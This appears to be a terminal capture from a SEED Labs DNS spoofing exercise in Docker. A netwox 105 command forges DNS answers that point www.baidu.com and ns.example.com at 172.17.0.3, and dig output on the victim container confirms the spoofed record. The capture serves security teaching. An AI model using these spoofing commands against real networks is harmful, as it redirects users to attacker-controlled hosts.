 root@VM: /home/seed
.example.com" -A "172.17.0.3" -f "src host 172.17.0.2" -d vmnet8 -T 10
Error 1005 : not found
 hint: errno = 19 = No such device
root@VM:/home/seed# netwox 105 -h "www.baidu.com" -H "172.17.0.3" -a "ns
.example.com" -A "172.17.0.3" -f "src host 172.17.0.2"
^C
root@VM:/home/seed# netwox 105 -h "www.baidu.com" -H "172.17.0.3" -a "ns
.example.com" -A "172.17.0.3" -f "src host 172.17.0.2" -d docker0 -T 10
DNS_question____________________________________________________.
| id=31974  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.baidu.com. A                                              |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=31974  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.baidu.com. A                                              |
| www.baidu.com. A 10 172.17.0.3                                |
| ns.example.com. NS 10 ns.example.com.                         |
| ns.example.com. A 10 172.17.0.3                               |
|_______________________________________________________________|
example.com.db
root@4f2dc8810fd3: /
root@4f2dc8810fd3: / 72x29
root@4f2dc8810fd3:/# dig www.baidu.com
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.baidu.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 31974
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADD
ITIONAL: 1
;; QUESTION SECTION:
;www.baidu.com.                 IN      A
;; ANSWER SECTION:
www.baidu.com.          10      IN      A       172.17.0.3
;; AUTHORITY SECTION:
ns.example.com.         10      IN      NS      ns.example.co
m.
;; ADDITIONAL SECTION:
ns.example.com.         10      IN      A       172.17.0.3
;; Query time: 99 msec
;; SERVER: 172.17.0.3#53(172.17.0.3)
;; WHEN: Sat May 01 01:24:26 CST 2021
;; MSG SIZE  rcvd: 110
root@4f2dc8810fd3:/#